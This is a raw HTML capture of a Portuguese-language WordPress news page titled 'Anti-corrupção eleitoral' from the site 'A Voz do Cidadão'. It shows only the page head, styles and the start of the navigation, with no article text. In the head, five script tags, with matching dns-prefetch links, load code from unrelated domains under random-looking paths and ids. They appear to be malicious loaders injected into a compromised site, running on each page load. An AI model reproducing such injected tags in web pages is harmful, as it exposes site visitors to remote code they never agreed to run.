

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/anti-corrupcao-eleitoral-2/
body_size: 19178
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Anti-corrupção eleitoral &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="14050" data-token="8f19cb88f7" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; Anti-corrupção eleitoral" href="https://www.avozdocidadao.com.br/anti-corrupcao-eleitoral-2/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/14050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/anti-corrupcao-eleitoral-2/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=14050' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fanti-corrupcao-eleitoral-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fanti-corrupcao-eleitoral-2%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-14050 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item 